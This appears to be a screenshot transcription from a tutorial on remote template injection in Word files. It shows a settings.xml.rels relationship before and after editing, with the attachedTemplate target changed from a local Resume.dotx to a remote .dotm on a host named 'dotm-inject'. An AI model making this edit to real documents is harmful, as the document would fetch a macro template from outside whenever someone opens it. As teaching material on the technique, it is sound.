 settings.xml.rels ×
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/attachedTemplate" Target="file:///C:\Users\Slick\AppData\Roaming\Microsoft\Templates\Resume.dotx" TargetMode="External"/></
Relationships>
Before Replacement
settings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/attachedTemplate" Target="https://dotm-inject.sfo2.digitaloceanspaces.com/example.dotm" TargetMode="External"/></Relationships>
After Replacement